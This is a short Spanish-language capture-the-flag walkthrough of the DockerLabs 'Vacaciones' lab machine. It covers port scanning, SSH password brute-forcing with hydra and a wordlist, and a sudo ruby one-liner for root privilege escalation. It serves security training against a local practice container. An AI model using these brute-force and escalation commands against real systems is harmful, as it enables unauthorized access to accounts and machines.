|

|



| Máquina: Vacaciones | |

| SO: Linux | |

| Nivel: Muy Facil | |

| DockerLabs |



1. Escaneo los puertos y servicios de la maquina.

sudo nmap -p- --open -T5 -sCV --min-rate=5000 -n -Pn 172.17.0.2



2. En la web visualmente no tenemos nada, pero si vemos la fuente encontramos posibles usuarios.

http://172.17.0.2



3. Haciendo fuerza bruta al ssh.

echo -e "camilo\njuan" > users.txt

hydra -L users.txt -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2



4. Accedo por ssh con estas credenciales.

ssh camilo@172.17.0.2



5. Busco el dichoso correo que nos dejo juan.

find / -name mail 2>/dev/null | xargs find

cat /var/mail/camilo/correo.txt



6. Migro al usuario juan.

su juan



7. Encuentro un binario que puedo ejecutarlo como root.

sudo -l



8. Escalando privilegios, Busco indicaciones del binario en gtfobins.

sudo ruby -e 'exec "/bin/bash"'